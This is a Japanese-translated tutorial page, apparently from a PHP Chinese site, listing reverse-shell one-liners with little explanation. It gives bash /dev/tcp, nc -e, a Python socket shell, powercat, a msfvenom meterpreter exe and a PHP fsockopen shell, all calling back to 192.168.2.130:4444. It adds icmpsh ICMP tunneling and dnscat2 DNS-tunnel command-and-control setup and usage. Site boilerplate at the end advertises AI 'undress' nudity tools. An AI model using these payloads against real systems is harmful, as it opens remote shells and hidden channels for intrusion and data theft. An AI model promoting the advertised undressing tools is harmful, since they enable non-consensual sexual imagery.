リバウンドシェルとは何ですか?
1.bash リバウンド
bash -i >& /dev/tcp/ip_address/port 0>&1

2.nc リバウンド
nc -e /bin/sh 192.168.2.130 4444

3.python
import socket,subprocess,os s =socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(( "192.168.2.130" , 4444 )) os.dup2(s.fileno(), 0 ) os.dup2(s.fileno(), 1 ) os.dup2(s.fileno(), 2 ) p = subprocess.call([ "/bin/bash" , "-i" ])

4.powercat
Import-Module .\powercat.ps1 powercat -c 192.168.2.130 -p 4444 -e cmd.exe

5.msf は exe バックドアを生成します
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.130 LPORT=4444 -f exe > shell.exe
6.php リバウンド シェル
php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i &3 2>&3");'

关闭icmp响应,不然shell一直跳,恢复是0
sysctl -w net.ipv4.icmp_echo_ignore_all=1
python icmpsh_m.py 源 目标
python icmpsh_m.py 192.168.2.137 192.168.2.135
ログイン後にコピー
Windows7 での実行:
关闭icmp响应,不然shell一直跳,恢复是0 sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py 源 目标 python icmpsh_m.py 192.168.2.137 192.168.2.135
icmpsh.exe -t 192.168.2.137


git clone https://github.com/iagox86/dnscat2.git
cd dnscat2
cd server
sudo gem install bundler
bundle install
sudo ruby ./dnscat2.rb
ログイン後にコピー
kaligit clone https://github.com/iagox86/dnscat2.git cd dnscat2 cd server sudo gem install bundler bundle install sudo ruby ./dnscat2.rb
ruby dnscat2.rb --dns host=0.0.0.0,port=53531
ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥)
ruby dnscat2.rb xxx.com
ログイン後にコピー
Windows7 の場合:
ruby dnscat2.rb --dns host=0.0.0.0,port=53531 ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥) ruby dnscat2.rb xxx.com
./dnscat --dns server=192.168.2.130,port=53531 ./dnscat --dns server=192.168.2.130,port=53531 --secret=qwer1234(密钥) ./dnscat xxx.com


 #接続の選択
#接続の選択
 シェルを使用する
シェルを使用する
 シェルの選択に戻る
シェルの選択に戻る
 コマンドを実行
コマンドを実行
 その他のコマンド
その他のコマンド
quit (退出控制台) kill <id> (中断通道) set(设值,比如设置security=open) windows(列举出所有的通道) window -i <id>(连接某个通道) 连接通道后,使用help同样可以看到其内支持的命令(单个命令后跟-h也会解释该命令): clear(清屏) delay(修改远程会话超时时间) exec(执行远程机上的程序) shell(得到一个反弹shell) download/upload(两端之间上传下载文件) supend(返回到上一层,等于快捷键ctrl+z)</id></id>
DNS トンネル転送
listen 127.0.0.1:6666 192.168.2.135:80 本机的6666就可以访问80端口
以上がリバウンドシェルとは何ですか?の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress
リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover
写真から衣服を削除するオンライン AI ツール。

Undress AI Tool
脱衣画像を無料で

Clothoff.io
AI衣類リムーバー

AI Hentai Generator
AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1
使いやすく無料のコードエディター

SublimeText3 中国語版
中国語版、とても使いやすい

ゼンドスタジオ 13.0.1
強力な PHP 統合開発環境

ドリームウィーバー CS6
ビジュアル Web 開発ツール

SublimeText3 Mac版
神レベルのコード編集ソフト(SublimeText3)

ホットトピック
 7564
7564
 15
15
 1386
1386
 52
52
 87
87
 11
11
 28
28
 100
100
 Windows 11 にクラシック シェルをインストールするにはどうすればよいですか?
Apr 21, 2023 pm 09:13 PM
Windows 11 にクラシック シェルをインストールするにはどうすればよいですか?
Apr 21, 2023 pm 09:13 PM
<p>オペレーティング システムをカスタマイズすることは、日常生活をより楽しくするための素晴らしい方法です。ユーザー インターフェイスの変更、カスタム テーマの適用、ウィジェットの追加などを行うことができます。そこで今日は、Windows 11にClassicShellをインストールする方法を説明します。 </p><p>このプログラムは長い間存在しており、オペレーティング システムを変更することができます。 2017年に解散したこの組織は現在、ボランティアによって運営され始めている。新しいプロジェクトは OpenShell と呼ばれ、興味のある人は現在 Github で入手できます。 </p>&a
 HRESULT 0x80073D02 問題が修正され、PowerShell のデプロイメントが失敗する
May 10, 2023 am 11:02 AM
HRESULT 0x80073D02 問題が修正され、PowerShell のデプロイメントが失敗する
May 10, 2023 am 11:02 AM
スクリプトを実行すると、PowerShell で「Add-AppxPackage: Deployment failed with HRESULT: 0x80073D02, The package can be install because the resource itmodifying is currently in use. Error 0x80073D02...」というエラー メッセージが PowerShell に表示されますか?エラー メッセージに記載されているように、これは、前のプロセスの実行中にユーザーが 1 つまたはすべての WindowsShellExperienceHost アプリケーションを再登録しようとすると発生します。この問題を迅速に解決するための簡単な解決策がいくつかあります。解決策 1 – powershell コマンドを実行する前に終了する必要があるエクスペリエンス ホスト プロセスを終了します。
![システム起動時に Explorer.exe が起動しない [修正]](https://img.php.cn/upload/article/000/887/227/168575230155539.png?x-oss-process=image/resize,m_fill,h_207,w_330) システム起動時に Explorer.exe が起動しない [修正]
Jun 03, 2023 am 08:31 AM
システム起動時に Explorer.exe が起動しない [修正]
Jun 03, 2023 am 08:31 AM
最近、多くの Windows ユーザーが Windows システムの重大な問題に遭遇し始めています。問題は、システムのロード後に Explorer.exe が起動できず、ユーザーがファイルやフォルダーを開けないことです。ただし、Windows ユーザーは場合によってはコマンド プロンプトを使用して Windows エクスプローラーを手動で開くことができますが、これはシステムを再起動するたびに、またはシステム起動後に実行する必要があります。これは問題となる可能性があり、以下に説明する要因が原因です。システムファイルが破損しています。高速スタートアップ設定を有効にします。ディスプレイドライバーが古いか問題があります。システム内の一部のサービスに変更が加えられました。変更されたレジストリ ファイル。上記のすべての要素を念頭に置いて、ユーザーに確実に役立ついくつかの要素を考え出しました。
 Linux でファイルの末尾の行をすばやく削除する方法
Mar 01, 2024 pm 09:36 PM
Linux でファイルの末尾の行をすばやく削除する方法
Mar 01, 2024 pm 09:36 PM
Linux システムでファイルを処理する場合、ファイルの末尾の行を削除する必要がある場合があります。この操作は実際のアプリケーションでは非常に一般的で、いくつかの簡単なコマンドで実行できます。この記事では、Linux システムでファイルの末尾の行をすばやく削除する手順と、具体的なコード例を紹介します。ステップ 1: ファイルの最終行を確認する 削除操作を実行する前に、最初にファイルの最終行がどの行であるかを確認する必要があります。ファイルの最後の行を表示するには、tail コマンドを使用できます。具体的なコマンドは次のとおりです: tail-n1filena
 Open Shell Windows 11が動作しない問題の修正は次のとおりです。
Apr 14, 2023 pm 02:07 PM
Open Shell Windows 11が動作しない問題の修正は次のとおりです。
Apr 14, 2023 pm 02:07 PM
Windows 11 でオープン シェルが実行されないことは新しい問題ではなく、この新しいオペレーティング システムの登場以来ユーザーを悩ませています。 Open-Shell Windows 11 が動作しない問題の原因は特定されていません。プログラム内の予期しないエラー、ウイルスやマルウェアの存在、システム ファイルの破損などが原因で発生する可能性があります。知らない人のために説明すると、Open-Shell は 2017 年に廃止された Classic Shell の後継です。 Windows 11 に Classic Shell をインストールする方法に関するチュートリアルをご覧ください。 Windows 11のスタートメニューを置き換える方法
 Windows でシェル スクリプト ファイルを実行するさまざまな方法
Apr 13, 2023 am 11:58 AM
Windows でシェル スクリプト ファイルを実行するさまざまな方法
Apr 13, 2023 am 11:58 AM
Linux 用 Windows サブシステム 最初のオプションは、Linux バイナリ実行可能ファイルを Windows システム上でネイティブに実行するための互換性レイヤーである Windows サブシステム for Linux または WSL を使用することです。ほとんどのシナリオで機能し、Windows 11/10 でシェル スクリプトを実行できるようになります。 WSL は自動的には利用できないため、Windows デバイスの開発者設定を通じて有効にする必要があります。これを行うには、[設定] > [更新とセキュリティ] > [開発者向け] に移動します。開発者モードに切り替え、プロンプトを確認して [はい] を選択します。次にWを探します
 超ハードコア!非常に実用的な Python とシェル スクリプトの例 11 個!
Apr 12, 2023 pm 01:52 PM
超ハードコア!非常に実用的な Python とシェル スクリプトの例 11 個!
Apr 12, 2023 pm 01:52 PM
Python スクリプトの例: エンタープライズ WeChat アラーム、FTP クライアント、SSH クライアント、Saltstack クライアント、vCenter クライアント、ドメイン名 SSL 証明書の有効期限の取得、今日の天気予報と将来の天気傾向グラフの送信、シェル スクリプトの例: SVN フル バックアップ、 Zabbixによるユーザーパスワードの有効期限の監視、ローカルYUMの構築、前回の記事の読者ニーズ(負荷が高い場合、占有率の高い処理スクリプトを見つけて通知を保存またはプッシュ通知する)については、少し長いので読んでください。記事の最後には、やはりイースターエッグがあります。エンタープライズ WeChat アラームの Python スクリプト部分 このスクリプトはエンタープライズ WeChat アプリケーションを使用して WeChat アラームを実行し、使用できます
 Open Shell をインストールして Windows 11 で従来のスタート メニューを復元する方法
Apr 18, 2023 pm 10:10 PM
Open Shell をインストールして Windows 11 で従来のスタート メニューを復元する方法
Apr 18, 2023 pm 10:10 PM
OpenShell は、Windows 11 の [スタート] メニューをカスタマイズして、クラシック スタイルのメニューまたは Windows 7 スタイルのメニューに似せるために使用できる無料ソフトウェア ユーティリティです。以前のバージョンの Windows の [スタート] メニューは、システムのコンテンツを参照する簡単な方法をユーザーに提供しました。基本的に、OpenShell は ClassicShell の代替品であり、以前の Windows バージョンから後者のバージョンの機能を取得するのに役立つさまざまなユーザー インターフェイス要素を提供します。 ClassicShell は 2017 年に開発が中止されると、GitHub ボランティアによって OpenShell という名前で維持および開発されました。ウィン関連です




